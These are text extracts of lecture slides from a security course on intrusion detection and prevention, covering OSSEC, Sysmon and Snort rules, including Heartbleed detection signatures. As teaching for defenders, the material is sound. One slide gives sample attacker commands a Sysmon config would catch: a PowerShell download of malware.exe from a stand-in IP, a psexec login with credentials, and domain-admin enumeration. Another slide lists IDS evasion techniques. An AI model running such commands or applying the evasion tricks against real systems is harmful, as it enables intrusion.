Slide 1
Security Tools for Information Security
ENPM 685

Slide 2

https://twitter.com/baphometadata/status/960003927818276864

Slide 3
While we get started…
Today we’ll use the following VMs for exercises:
Kali
Ubuntu VM

Slide 4
Want More Experience With Linux?
Get some!
Download an Ubuntu ISO
Install it
Install a web server, MySQL database, PHP on it
How do you do this? Google it
Install DVWA - http://www.dvwa.co.uk/
Learn how to use key Linux commands
The only way to learn is by doing it
Google
Review Linux Primer in ELMS
https://overthewire.org/wargames/bandit/
MIT Terminus - https://web.mit.edu/mprat/Public/web/Terminus/Web/main.html

Slide 5
Defense in Depth
Intrusion Detection/Prevention

Slide 6
Intrusion Detection & Prevention
Intrusion Detection = Passive
“Oops, you got owned.”
Intrusion Prevention – IPS*
“Hey look I stopped you from getting owned!”

Slide 7

Detection vs Prevention

Slide 8
*
Intrusion prevention devices can usually also set their rules to detection mode
Why?
In case a rule has known false positives
To test out before doing into production
As a stop gap to recover from an outage

Slide 9
Types of IDS/IPS
Host-based (HIDS/HIPS)
Network-based (NIDS/NIPS)

Slide 10
More Types of Differentiation
Signature-based (most)
Anomaly-based
Stateful Protocol Analysis

Slide 11
Host-based IDS/IPS
Open source examples
OSSEC
Tripwire
Commercial examples
Trend Micro Deep Security
Sysmon
Tripwire

Slide 12
OSSEC - Background
Open-sourced host-based IDS developed by Daniel Cid
Initial release 2005
Acquired by Trend Micro in 2009
“checks the box” for PCI DSS 1.2/2.0
Performs
File integrity checking
Windows registry monitoring
Log analysis
Root kit detection
Real-time alerting
Active response

Slide 13
OSSEC - Platforms
Linux
Can either install standalone (what we’ll do) or use as part of a distributed network (aka agent)
Windows
Agent, sends it’s logs to a Linux server for processing

Slide 14
OSSEC – Supported Log Formats
Unix: PAM, OpenSSH, su/sudo
Windows: Event, Security, Application logs
Firewall: iptables, Windows Firewall, Cisco ASA
IDS: Snort logs
WWW: Apache access/error logs, IIS, ModSecurity
DB: MySQL and PostreSQL
FTP servers
And more…

Slide 15
OSSEC Rules
Rules are written in XML and kept in $OSSEC_HOME/rules (ex: /var/ossec/rules)
Ex: (from php.rules)
<rule id="31402" level="0">
<if_sid>31301, 30101</if_sid>
<match>PHP Fatal error: </match>
<description>PHP Fatal error.</description>
</rule>

Slide 16
OSSEC Decoders
A regular expression that parses up the log to extract important fields (log message, src IP, dest IP, etc)
Decoder info stored in /var/ossec/etc/decoder.xml

Slide 17
OSSEC Decoders – SSH ex
<decoder name="sshd">
<program_name>^sshd</program_name>
</decoder>
<decoder name="sshd-success">
<parent>sshd</parent>
<prematch>^Accepted</prematch>
<regex offset="after_prematch">^ \S+ for (\S+) from (\S+) port </regex>
<order>user, srcip</order>
<fts>name, user, location</fts>
</decoder>
…

Slide 18
OSSEC Exercise
Review this week’s exercises (”Week4-IDS.pdf”) and do the OSSEC exercises
You will
Install prerequisites
Download OSSEC
Install OSSEC & Initial config
Install OSSEC Web UI
Test OSSEC
Configure OSSEC
Take 30 minutes for this exercise

Slide 19
Sysmon
System Monitor - Microsoft developed tool (coming from Mark Russinovich/Sysinternals)
Freeware - https://docs.microsoft.com/en-us/sysinternals/downloads/sysmon
Not exactly a host-based IPS solution, but it provides a ton of telemetry data on hosts which can be used to look for signs of compromise.
Runs as a system service and device driver
Provides detailed information on process creations, network connections, changes to file time creations, etc.
Send these logs into Windows Event Collection or a SIEM = go threat hunting

Slide 20


Slide 21
Sysmon - Command Options
-i = Install the service and driver
-c <filename> = Use <filename> as the configuration file/update the configuration (in XML format)
-c = List current configuration (notice no <filename>)
-n = Log network connections
-s = Print configuration schema
-u = Uninstall
-accepteula = Accept the license agreement)
Ex: sysmon –accepteula –i c:\sysmon\config.xml

Slide 22
Sysmon - Events
Events stored in Applications and Services Logs/Microsoft/Windows/Sysmon/Operational
A few example Events created:
Event ID 1: Process creation
Event ID 2: A process changed a file creation time
Event ID 3: Network connection
Event ID 5: Process terminated
Event ID 6: Driver loaded
Event ID 7: Image loaded (DLL Loaded)
Event ID 12: RegistryEvent (Object create and delete)

Slide 23

Sysmon – Sample Config

Slide 24
Sysmon
That configuration would catch things like:
powershell -command “& { (New-Object Net.WebClient).DownloadFile(‘http://111.777.888.999/malware.exe’)
psexec \\Remote-Host -u AD\user -p password cmd.exe
net.exe groups “domain administrators" /domain

Slide 25
Sysmon – Swift on Security
https://github.com/SwiftOnSecurity/sysmon-config
A prebuilt configuration with a lot of key Sysmon features.
Tune as needed.
Thanks Taylor Swift!

Slide 26

Sysmon – Swift on Security

Slide 27

Sysmon – What to log?
https://blogs.technet.microsoft.com/motiba/2016/10/18/sysinternals-sysmon-unleashed/

Slide 28
More on Sysmon
https://blogs.technet.microsoft.com/motiba/2016/10/18/sysinternals-sysmon-unleashed/
https://blogs.technet.microsoft.com/motiba/2017/12/07/sysinternals-sysmon-suspicious-activity-guide/
https://medium.com/@haggis_m/splunking-the-endpoint-threat-hunting-with-sysmon-9dd956e3e1bd (Splunk + Sysmon)
We might come back to Sysmon during Incident Response…

Slide 29
What about NGAV?
NGAV = Next Gen Anti Virus
We’ll touch on that soon when we get to incident response
For now NGAV = AV + IPS + magic voodoo

Slide 30
Network-based IPS
Open source examples
Zeek Bro
Snort
Suricata
Commercial examples
Palo Alto (as part of their next-gen firewall)
Cisco (Sourcefire)
Trend Micro (TippingPoint)
McAfee

Slide 31


Slide 32

Where to place on the network?

Slide 33

Where to place on the network?

Slide 34
Host-Based Pros
(In theory) protects you from every host out there (LAN and beyond)
Helps provide a layer of protection on untrusted networks and in the cloud

Slide 35
Host-Based Cons
Less R&D and smaller rule sets than in IDS/IPS/NGFW
Installing “Yet another agent” on an system
Need to centrally manage updates, configuration, logging

Slide 36
Network-based Pros
Cast a wide net – protect many systems behind one IPS
No agent needs to be installed on systems
More R&D and rule sets for

Slide 37
Network-based Cons
Inline mode: if does down then you either fail open (exposed) or fail closed (the network goes down)
Can get very, very expensive
Sysadmins think “I don’t need to patch, the IPS will do the work for me!” (same could be said of host-based too)

Slide 38
IDS/IPS Challenges
Noise
Need to baseline
Signatures need to be updated often
Volume of logs
Tuning, tuning, tuning!

Slide 39
IDS/IPS Evasion
IP Fragmentation/reassembly
Low and slow attack
Very hard to correlate
Coordinated attack via many hosts
Correlation nightmare
Tweaking default exploits, scripts, etc.
Poor rule writing to blame for this
Encrypt all the things!

Slide 40
Snort – History & Intro
Created by Marty Roesch in 1998
Originally was a very fast network grep
Currently on v3.1.21 (3.0 is finally here!)
Sourcefire created to commercialize the product
Sourcefire sold to Cisco in 2013 for $2.7B

Slide 41
Snort rules
<Actions><Protocol><SRC IP><SRC Port><Direction Op><DEST IP><Dest Port><Rule Options>

Slide 42
Snort - Rule Actions
alert - generate an alert using the selected alert method, and then log the packet
drop - block and log the packet
log - log the packet
pass - ignore the packet
activate - alert and then turn on another dynamic rule
dynamic - remain idle until activated by an activate rule , then act as a log rule
reject - block the packet, log it, and then send a TCP reset if the protocol is TCP or an ICMP port unreachable message if the protocol is UDP.
sdrop - block the packet but do not log it. (silent drop)

Slide 43
Snort - Protocols
TCP
UDP
ICMP
IP

Slide 44
Snort – IP Addresses
any
Comma separated addresses
CIDR blocks (192.168.0.0/16)
Variables ($HOME_NET, !$HOME_NET)
These are set in your snort.conf file

Slide 45
Snort – Direction Operated
-> (unidirectional)
<> (bidirectional – slower)
(why?)

Slide 46
Snort - Rule Options
General (info about the file, doesn’t affect detection)
Payload (look at data inside the packet)
Non-Payload (look for header or other data)
Post-detection (rule-specific triggers after a rule fires.)

Slide 47
Snort - Preprocessors
Allow processing of traffic after decoding, prior to snort evaluating then
Modular for extending snort

Slide 48
Snort – Preprocessor examples
Frag3
Stream5
sfPortscan
SMTP, FTP/Telnet, HTTP, IMAP, POP, SIP
SSH
Back Orifice

Slide 49
A simple snort rule
Format: <Actions><Protocol><SRC IP><SRC Port><Direction Op><DEST IP><Dest Port> <Rule Options>
alert icmp any any -> any any (msg: “ICMP Packet”; sid:1;)

Slide 50
Snort content
One of the key functions of Snort, being able to search for a pattern (content) inside of a packet
Grep for a packet!
Content can be:
Straight text – “umd.edu”
Hexadecimal (denoted with “| |”) – “|18 02 03|”
Can use the NOT (!) operand
Lots of modifiers to content
nocase, rawbytes, depth, offset, distance, within, http_client_body, http_cookie, http_header, http_uri, etc)

Slide 51
Snort – OpenSSL Heartbleed rule
alert tcp any 443 -> any any (msg:”OpenSSL Heartbleed response"; content:"|18 03 02|"; depth:3; dsize:>40; reference:cve,2014-0160; sid:3;)
any 443 -> any any = Any IP address on port 443 sending traffic out
content:”|18 03 02|” = The packet has the hexadecimal values of “18 03 02” in the packet
depth:3 = Only look at the first 3 bytes for the content
dsize:>40 = Only look at packets that are larger than 40 bytes in size
reference:cve,2014-0160 = a CVE reference for the Heartbleed vulnerability. Useful metadata

Slide 52

Snort – OpenSSL Heartbleed rule
dsize:>40;
content:"|18 03 02|";
depth:3;

Slide 53
Snort – Official Heartbleed rule
alert tcp $EXTERNAL_NET any -> $HOME_NET 443 (msg:"SERVER-OTHER OpenSSL SSLv3 heartbeat read overrun attempt"; flow:to_server,established; content:"|18 03 02|"; depth:3; dsize:>40; detection_filter:track by_src, count 3, seconds 1; metadata:policy balanced-ips drop, policy security-ips drop, service ssl; reference:cve,2014-0160; classtype:attempted-recon; sid:30512; rev:2;)
VS.
alert tcp any 443 -> any any (msg:”OpenSSL Heartbleed response"; content:"|18 03 02|"; depth:3; dsize:>40; reference:cve,2014-0160; sid:3;)

Slide 54
Rule Grouping and Rule Performance
Protocol
Port
Without content
With content

Slide 55
Rule Grouping and Rule Performance
Rules without content will always be evaluated
Rules with content options grouped by snort multi-pattern matcher to reduce evaluations and thus improve performance

Slide 56
The Golden Rule
Write to the vulnerability, not the exploit

Slide 57
Running Snort – Real time
snort –c /etc/snort/snort.conf –A fast –l /var/log/snort
-c config file
-A fast = fast alerting = give me syslog output in “alerts” files
-l log directory
Defaults to main network adapter, specify with –i

Slide 58
Running Snort – .pcap
snort –r file = read and process a pcap (packet capture) for analysis
snort –c /etc/snort/snort.conf –A fast –l /var/logl/snort –r file

Slide 59
Running Snort – .pcap – Why?
For developing and testing new rules
You are able to capture network traffic somewhere but are unable to run Snort there
In larger environments it often makes more sense to capture traffic in 5+ minute “chunks” and then process those “chunks” vs running in real time.

Slide 60
Snort Exercise
In ”ENPM685-Week4-IDS.pdf”
In this exercise you will:
Configure
Write some snort rules
Test snort against those rules
Take 30 minutes for this exercise

Slide 61
What to do with snort alerts?
ACID/BASE (old school) http://base.professionallyevil.com/
Put into a SIEM
OSSIM (AlienVault)
Squil
Snorby
Squert

Slide 62

BASE – Basic Analysis & Security Engine

Slide 63

BASE

Slide 64
